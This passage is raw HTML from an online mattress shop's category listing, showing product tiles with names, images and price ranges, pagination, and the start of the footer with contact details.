			<a href="https://comfatra.com/product/harmony-firm-pocket-spring-mattress-depth/" class="woocommerce-LoopProduct-link" target="_self"><img width="2000" height="2000" src="https://comfatra.com/wp-content/uploads/2023/05/Harmony-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/05/Harmony-1.jpg 2000w, https://comfatra.com/wp-content/uploads/2023/05/Harmony-1-150x150.jpg 150w" sizes="(max-width: 2000px) 100vw, 2000px" /><img width="2000" height="2000" src="https://comfatra.com/wp-content/uploads/2023/05/Harmony-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/05/Harmony-5.jpg 2000w, https://comfatra.com/wp-content/uploads/2023/05/Harmony-5-150x150.jpg 150w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://comfatra.com/product-category/mattresses/" rel="tag">Mattresses</a>, <a href="https://comfatra.com/product-category/mattresses/spring-mattresses/" rel="tag">Spring Mattresses</a>		</div>
		<h3 class="product-title"><a href="https://comfatra.com/product/harmony-firm-pocket-spring-mattress-depth/" target="_self">Harmony 1000 Firm Pocket Spring Mattress 26cm Depth | All Sizes ComFatra</a></h3>
<div class="pressmart-star-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>		<span class="rating-counts">
			(0)		</span>
	</div>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>223.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>314.00</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div><div class="col-lg-3 col-md-4 col-6 product type-product post-2834 status-publish last instock product_cat-mattresses product_cat-orthopedic-mattresses has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<!-------------------------------------------------------------------------- Abdul Nafay Custom Code Start ------------------------------------------------------- -->
		
		
		
		
		
<!-------------------------------------------------------------------------- Abdul Nafay Custom Code End ------------------------------------------------------- -->
			<div class="product-wrapper">
			<div class="product-image">
			<a href="https://comfatra.com/product/ortho-flex-mattress-eight-depth/" class="woocommerce-LoopProduct-link" target="_self"><img width="2000" height="2000" src="https://comfatra.com/wp-content/uploads/2023/05/Ortho-Flex-1-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/05/Ortho-Flex-1-3.jpg 2000w, https://comfatra.com/wp-content/uploads/2023/05/Ortho-Flex-1-3-150x150.jpg 150w" sizes="(max-width: 2000px) 100vw, 2000px" /><img width="2550" height="2000" src="https://comfatra.com/wp-content/uploads/2023/05/Ortho-Flex-5-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/05/Ortho-Flex-5-3.jpg 2550w, https://comfatra.com/wp-content/uploads/2023/05/Ortho-Flex-5-3-150x118.jpg 150w" sizes="(max-width: 2550px) 100vw, 2550px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://comfatra.com/product-category/mattresses/" rel="tag">Mattresses</a>, <a href="https://comfatra.com/product-category/mattresses/orthopedic-mattresses/" rel="tag">Orthopedic Mattresses</a>		</div>
		<h3 class="product-title"><a href="https://comfatra.com/product/ortho-flex-mattress-eight-depth/" target="_self">Ortho Flex Mattress|8&#8243; Depth</a></h3>
<div class="pressmart-star-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>		<span class="rating-counts">
			(0)		</span>
	</div>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>209.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>299.00</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div><div class="col-lg-3 col-md-4 col-6 product type-product post-2828 status-publish first instock product_cat-mattresses product_cat-orthopedic-mattresses has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<!-------------------------------------------------------------------------- Abdul Nafay Custom Code Start ------------------------------------------------------- -->
		
		
		
		
		
<!-------------------------------------------------------------------------- Abdul Nafay Custom Code End ------------------------------------------------------- -->
			<div class="product-wrapper">
			<div class="product-image">
			<a href="https://comfatra.com/product/ortho-flex-mattress-seven-depth/" class="woocommerce-LoopProduct-link" target="_self"><img width="2000" height="2000" src="https://comfatra.com/wp-content/uploads/2023/05/Ortho-Flex-1-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/05/Ortho-Flex-1-2.jpg 2000w, https://comfatra.com/wp-content/uploads/2023/05/Ortho-Flex-1-2-150x150.jpg 150w" sizes="(max-width: 2000px) 100vw, 2000px" /><img width="2550" height="2000" src="https://comfatra.com/wp-content/uploads/2023/05/Ortho-Flex-5-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/05/Ortho-Flex-5-2.jpg 2550w, https://comfatra.com/wp-content/uploads/2023/05/Ortho-Flex-5-2-150x118.jpg 150w" sizes="(max-width: 2550px) 100vw, 2550px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://comfatra.com/product-category/mattresses/" rel="tag">Mattresses</a>, <a href="https://comfatra.com/product-category/mattresses/orthopedic-mattresses/" rel="tag">Orthopedic Mattresses</a>		</div>
		<h3 class="product-title"><a href="https://comfatra.com/product/ortho-flex-mattress-seven-depth/" target="_self">Ortho Flex Mattress|7&#8243; Depth</a></h3>
<div class="pressmart-star-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>		<span class="rating-counts">
			(0)		</span>
	</div>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>199.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>279.00</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div><div class="col-lg-3 col-md-4 col-6 product type-product post-2822 status-publish instock product_cat-mattresses product_cat-orthopedic-mattresses has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<!-------------------------------------------------------------------------- Abdul Nafay Custom Code Start ------------------------------------------------------- -->
		
		
		
		
		
<!-------------------------------------------------------------------------- Abdul Nafay Custom Code End ------------------------------------------------------- -->
			<div class="product-wrapper">
			<div class="product-image">
			<a href="https://comfatra.com/product/ortho-flex-mattress-six-depth/" class="woocommerce-LoopProduct-link" target="_self"><img width="2000" height="2000" src="https://comfatra.com/wp-content/uploads/2023/05/Ortho-Flex-1-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/05/Ortho-Flex-1-1.jpg 2000w, https://comfatra.com/wp-content/uploads/2023/05/Ortho-Flex-1-1-150x150.jpg 150w" sizes="(max-width: 2000px) 100vw, 2000px" /><img width="2550" height="2000" src="https://comfatra.com/wp-content/uploads/2023/05/Ortho-Flex-5-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/05/Ortho-Flex-5-1.jpg 2550w, https://comfatra.com/wp-content/uploads/2023/05/Ortho-Flex-5-1-150x118.jpg 150w" sizes="(max-width: 2550px) 100vw, 2550px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://comfatra.com/product-category/mattresses/" rel="tag">Mattresses</a>, <a href="https://comfatra.com/product-category/mattresses/orthopedic-mattresses/" rel="tag">Orthopedic Mattresses</a>		</div>
		<h3 class="product-title"><a href="https://comfatra.com/product/ortho-flex-mattress-six-depth/" target="_self">Ortho Flex Mattress|6&#8243; Depth</a></h3>
<div class="pressmart-star-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>		<span class="rating-counts">
			(0)		</span>
	</div>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>179.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>259.00</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div><div class="col-lg-3 col-md-4 col-6 product type-product post-2804 status-publish last instock product_cat-mattresses product_cat-orthopedic-mattresses has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<!-------------------------------------------------------------------------- Abdul Nafay Custom Code Start ------------------------------------------------------- -->
		
		
		
		
		
<!-------------------------------------------------------------------------- Abdul Nafay Custom Code End ------------------------------------------------------- -->
			<div class="product-wrapper">
			<div class="product-image">
			<a href="https://comfatra.com/product/ortho-flex-mattress-five-depth/" class="woocommerce-LoopProduct-link" target="_self"><img width="2000" height="2000" src="https://comfatra.com/wp-content/uploads/2023/05/Ortho-Flex-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/05/Ortho-Flex-1.jpg 2000w, https://comfatra.com/wp-content/uploads/2023/05/Ortho-Flex-1-150x150.jpg 150w" sizes="(max-width: 2000px) 100vw, 2000px" /><img width="2550" height="2000" src="https://comfatra.com/wp-content/uploads/2023/05/Ortho-Flex-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/05/Ortho-Flex-5.jpg 2550w, https://comfatra.com/wp-content/uploads/2023/05/Ortho-Flex-5-150x118.jpg 150w" sizes="(max-width: 2550px) 100vw, 2550px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://comfatra.com/product-category/mattresses/" rel="tag">Mattresses</a>, <a href="https://comfatra.com/product-category/mattresses/orthopedic-mattresses/" rel="tag">Orthopedic Mattresses</a>		</div>
		<h3 class="product-title"><a href="https://comfatra.com/product/ortho-flex-mattress-five-depth/" target="_self">Ortho Flex Mattress|5&#8243; Depth</a></h3>
<div class="pressmart-star-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>		<span class="rating-counts">
			(0)		</span>
	</div>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>169.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>229.00</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div><div class="col-lg-3 col-md-4 col-6 product type-product post-2783 status-publish first instock product_cat-mattresses product_cat-orthopedic-mattresses has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<!-------------------------------------------------------------------------- Abdul Nafay Custom Code Start ------------------------------------------------------- -->
		
		
		
		
		
<!-------------------------------------------------------------------------- Abdul Nafay Custom Code End ------------------------------------------------------- -->
			<div class="product-wrapper">
			<div class="product-image">
			<a href="https://comfatra.com/product/memory-ortho-flex-mattress-eight-depth/" class="woocommerce-LoopProduct-link" target="_self"><img width="2000" height="2000" src="https://comfatra.com/wp-content/uploads/2023/05/Memory-Ortho-Flex-1-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/05/Memory-Ortho-Flex-1-3.jpg 2000w, https://comfatra.com/wp-content/uploads/2023/05/Memory-Ortho-Flex-1-3-150x150.jpg 150w" sizes="(max-width: 2000px) 100vw, 2000px" /><img width="2550" height="2000" src="https://comfatra.com/wp-content/uploads/2023/05/Memory-Ortho-Flex-5-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/05/Memory-Ortho-Flex-5-3.jpg 2550w, https://comfatra.com/wp-content/uploads/2023/05/Memory-Ortho-Flex-5-3-150x118.jpg 150w" sizes="(max-width: 2550px) 100vw, 2550px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://comfatra.com/product-category/mattresses/" rel="tag">Mattresses</a>, <a href="https://comfatra.com/product-category/mattresses/orthopedic-mattresses/" rel="tag">Orthopedic Mattresses</a>		</div>
		<h3 class="product-title"><a href="https://comfatra.com/product/memory-ortho-flex-mattress-eight-depth/" target="_self">Memory Ortho flex Mattress | 8&#8243; Depth</a></h3>
<div class="pressmart-star-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>		<span class="rating-counts">
			(0)		</span>
	</div>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>349.00</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div><div class="col-lg-3 col-md-4 col-6 product type-product post-2777 status-publish instock product_cat-mattresses product_cat-orthopedic-mattresses has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<!-------------------------------------------------------------------------- Abdul Nafay Custom Code Start ------------------------------------------------------- -->
		
		
		
		
		
<!-------------------------------------------------------------------------- Abdul Nafay Custom Code End ------------------------------------------------------- -->
			<div class="product-wrapper">
			<div class="product-image">
			<a href="https://comfatra.com/product/memory-ortho-flex-mattress-seven-depth/" class="woocommerce-LoopProduct-link" target="_self"><img width="2000" height="2000" src="https://comfatra.com/wp-content/uploads/2023/05/Memory-Ortho-Flex-1-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/05/Memory-Ortho-Flex-1-2.jpg 2000w, https://comfatra.com/wp-content/uploads/2023/05/Memory-Ortho-Flex-1-2-150x150.jpg 150w" sizes="(max-width: 2000px) 100vw, 2000px" /><img width="2550" height="2000" src="https://comfatra.com/wp-content/uploads/2023/05/Memory-Ortho-Flex-5-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/05/Memory-Ortho-Flex-5-2.jpg 2550w, https://comfatra.com/wp-content/uploads/2023/05/Memory-Ortho-Flex-5-2-150x118.jpg 150w" sizes="(max-width: 2550px) 100vw, 2550px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://comfatra.com/product-category/mattresses/" rel="tag">Mattresses</a>, <a href="https://comfatra.com/product-category/mattresses/orthopedic-mattresses/" rel="tag">Orthopedic Mattresses</a>		</div>
		<h3 class="product-title"><a href="https://comfatra.com/product/memory-ortho-flex-mattress-seven-depth/" target="_self">Memory Ortho flex Mattress | 7&#8243; Depth</a></h3>
<div class="pressmart-star-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>		<span class="rating-counts">
			(0)		</span>
	</div>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>232.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>329.00</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div><div class="col-lg-3 col-md-4 col-6 product type-product post-2744 status-publish last instock product_cat-mattresses has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<!-------------------------------------------------------------------------- Abdul Nafay Custom Code Start ------------------------------------------------------- -->
		
		
		
		
		
<!-------------------------------------------------------------------------- Abdul Nafay Custom Code End ------------------------------------------------------- -->
			<div class="product-wrapper">
			<div class="product-image">
			<a href="https://comfatra.com/product/memory-ortho-flex-mattress-six-depth/" class="woocommerce-LoopProduct-link" target="_self"><img width="2000" height="2000" src="https://comfatra.com/wp-content/uploads/2023/05/Memory-Ortho-Flex-1-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/05/Memory-Ortho-Flex-1-1.jpg 2000w, https://comfatra.com/wp-content/uploads/2023/05/Memory-Ortho-Flex-1-1-150x150.jpg 150w" sizes="(max-width: 2000px) 100vw, 2000px" /><img width="2550" height="2000" src="https://comfatra.com/wp-content/uploads/2023/05/Memory-Ortho-Flex-5-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/05/Memory-Ortho-Flex-5-1.jpg 2550w, https://comfatra.com/wp-content/uploads/2023/05/Memory-Ortho-Flex-5-1-150x118.jpg 150w" sizes="(max-width: 2550px) 100vw, 2550px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://comfatra.com/product-category/mattresses/" rel="tag">Mattresses</a>		</div>
		<h3 class="product-title"><a href="https://comfatra.com/product/memory-ortho-flex-mattress-six-depth/" target="_self">Memory Ortho flex Mattress | 6&#8243; Depth</a></h3>
<div class="pressmart-star-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>		<span class="rating-counts">
			(0)		</span>
	</div>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>219.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>303.00</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div><div class="col-lg-3 col-md-4 col-6 product type-product post-2722 status-publish first instock product_cat-mattresses has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<!-------------------------------------------------------------------------- Abdul Nafay Custom Code Start ------------------------------------------------------- -->
		
		
		
		
		
<!-------------------------------------------------------------------------- Abdul Nafay Custom Code End ------------------------------------------------------- -->
			<div class="product-wrapper">
			<div class="product-image">
			<a href="https://comfatra.com/product/memory-ortho-flex-mattress-five-depth/" class="woocommerce-LoopProduct-link" target="_self"><img width="2000" height="2000" src="https://comfatra.com/wp-content/uploads/2023/05/Memory-Ortho-Flex-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/05/Memory-Ortho-Flex-1.jpg 2000w, https://comfatra.com/wp-content/uploads/2023/05/Memory-Ortho-Flex-1-150x150.jpg 150w" sizes="(max-width: 2000px) 100vw, 2000px" /><img width="2550" height="2000" src="https://comfatra.com/wp-content/uploads/2023/05/Memory-Ortho-Flex-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/05/Memory-Ortho-Flex-5.jpg 2550w, https://comfatra.com/wp-content/uploads/2023/05/Memory-Ortho-Flex-5-150x118.jpg 150w" sizes="(max-width: 2550px) 100vw, 2550px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://comfatra.com/product-category/mattresses/" rel="tag">Mattresses</a>		</div>
		<h3 class="product-title"><a href="https://comfatra.com/product/memory-ortho-flex-mattress-five-depth/" target="_self">Memory Ortho flex Mattress | 5&#8243; Depth</a></h3>
<div class="pressmart-star-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>		<span class="rating-counts">
			(0)		</span>
	</div>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>209.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>282.00</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div><div class="col-lg-3 col-md-4 col-6 product type-product post-2703 status-publish instock product_cat-foam-mattresses product_cat-mattresses has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<!-------------------------------------------------------------------------- Abdul Nafay Custom Code Start ------------------------------------------------------- -->
		
		
		
		
		
<!-------------------------------------------------------------------------- Abdul Nafay Custom Code End ------------------------------------------------------- -->
			<div class="product-wrapper">
			<div class="product-image">
			<a href="https://comfatra.com/product/contour-flex-reflex-foam-mattress-seven-depth/" class="woocommerce-LoopProduct-link" target="_self"><img width="2000" height="2000" src="https://comfatra.com/wp-content/uploads/2023/05/Contour-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/05/Contour-1.jpg 2000w, https://comfatra.com/wp-content/uploads/2023/05/Contour-1-150x150.jpg 150w" sizes="(max-width: 2000px) 100vw, 2000px" /><img width="2000" height="2000" src="https://comfatra.com/wp-content/uploads/2023/05/Contour-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/05/Contour-5.jpg 2000w, https://comfatra.com/wp-content/uploads/2023/05/Contour-5-150x150.jpg 150w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://comfatra.com/product-category/mattresses/foam-mattresses/" rel="tag">Foam Mattresses</a>, <a href="https://comfatra.com/product-category/mattresses/" rel="tag">Mattresses</a>		</div>
		<h3 class="product-title"><a href="https://comfatra.com/product/contour-flex-reflex-foam-mattress-seven-depth/" target="_self">Contour Flex Reflex Foam Mattress, 7” Depth &#8211; All Sizes ComFatra</a></h3>
<div class="pressmart-star-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>		<span class="rating-counts">
			(0)		</span>
	</div>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>179.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>249.00</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div><div class="col-lg-3 col-md-4 col-6 product type-product post-2684 status-publish last instock product_cat-foam-mattresses product_cat-mattresses has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<!-------------------------------------------------------------------------- Abdul Nafay Custom Code Start ------------------------------------------------------- -->
		
		
		
		
		
<!-------------------------------------------------------------------------- Abdul Nafay Custom Code End ------------------------------------------------------- -->
			<div class="product-wrapper">
			<div class="product-image">
			<a href="https://comfatra.com/product/contour-flex-reflex-foam-mattress-six-depth/" class="woocommerce-LoopProduct-link" target="_self"><img width="2000" height="2000" src="https://comfatra.com/wp-content/uploads/2023/05/Contour-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/05/Contour-1.jpg 2000w, https://comfatra.com/wp-content/uploads/2023/05/Contour-1-150x150.jpg 150w" sizes="(max-width: 2000px) 100vw, 2000px" /><img width="2000" height="2000" src="https://comfatra.com/wp-content/uploads/2023/05/Contour-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/05/Contour-5.jpg 2000w, https://comfatra.com/wp-content/uploads/2023/05/Contour-5-150x150.jpg 150w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://comfatra.com/product-category/mattresses/foam-mattresses/" rel="tag">Foam Mattresses</a>, <a href="https://comfatra.com/product-category/mattresses/" rel="tag">Mattresses</a>		</div>
		<h3 class="product-title"><a href="https://comfatra.com/product/contour-flex-reflex-foam-mattress-six-depth/" target="_self">Contour Flex Reflex Foam Mattress, 6” Depth &#8211; All Sizes ComFatra</a></h3>
<div class="pressmart-star-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>		<span class="rating-counts">
			(0)		</span>
	</div>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>165.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>229.00</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
	</div>
<div class="pressmart-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://comfatra.com/size/small-double-4ft/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://comfatra.com/size/small-double-4ft/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://comfatra.com/size/small-double-4ft/page/2/">Next</a></li>
</ul>
</div>
</div><!-- .entry-content-wrapper -->				</div><!-- .row -->		
			</div><!-- .container -->
			
						
		</div><!-- .site-content -->
		
		
<footer id="footer" class="site-footer">	
	
		
			<div class="footer-main footer-layout-1">
			<div class="container">
									<div class="row">
													<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="pressmart-about-us-2" class="widget pressmart-about-us"><div class="about-us-widget"><p class="about-logo"><a href="#"><img src="https://comfatra.com/wp-content/uploads/2023/05/comfatra-logo-2.png" alt="logo" /></a></p><p>Comfatra is an online retail service based in Uk and owned by the Comfatra Group</p><ul class="about-us"><li><i class="picon-home"></i><span>2 Manor House Lane Datchet Slough SL39EB, United Kingdom.</span></li><li><i class="picon-phone"></i><span>+44 7405 345717</span></li><li><i class="picon-envelope"></i><span><a href="mailto:info@comfatra.com ">info@comfatra.com</a></span></li><li><i class="picon-clock"></i><span>Mon - Fri / 9:00 AM - 6:00 PM</span></li></ul></div></div><div id="pressmart-social-links-9" class="widget pressmart-social-link">		
		<div class="pressmart-social-links-widget">
							<div class="pressmart-social icons-default icons-shape-square icons-size-small">
					<a href="https://facebook.com/comfatra" rel="external" target="_blank" class="social-facebook"><i class="picon-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://www.tiktok.com/@comfatra" rel="external" target="_blank" class="social-tiktok"><i class="picon-tik-tok"></i> <span class="social-text">TikTok</span></a><a href="https://instagram.com/comfatraofficial" rel="external" target="_blank" class="social-instagram"><i class="picon-instagram"></i> <span class="social-text">Instagram</span></a>				</div>
					</div>
		
		</div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="text-2" class="widget widget_text"><h3 class="widget-title">Information</h3>			<div class="textwidget"><ul class="menu firstmenufooter">
<li class="menu-item"><a href="https://comfatra.com">Home</a></li>
<li class="menu-item"><a href="https://comfatra.com/about-us/">About Us</a></li>
<li class="menu-item"><a href="https://comfatra.com/contact-us/">Contact Us</a></li>
<li class="menu-item"><a href="https://comfatra.com/cart/">Cart Products</a></li>
<li class="menu-item"><a href="https://comfatra.com/shop/">Shop</a></li>
</ul>
</div>
		</div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="text-4" class="widget widget_text"><h3 class="widget-title">Quick Links</h3>			<div class="textwidget"><ul class="menu">
<li class="menu-item"><a href="https://comfatra.com//blog/">Latest News</a></li>
<li class="menu-item"><a href="https://comfatra.com/privacy-policy/">Privacy Policy</a></li>
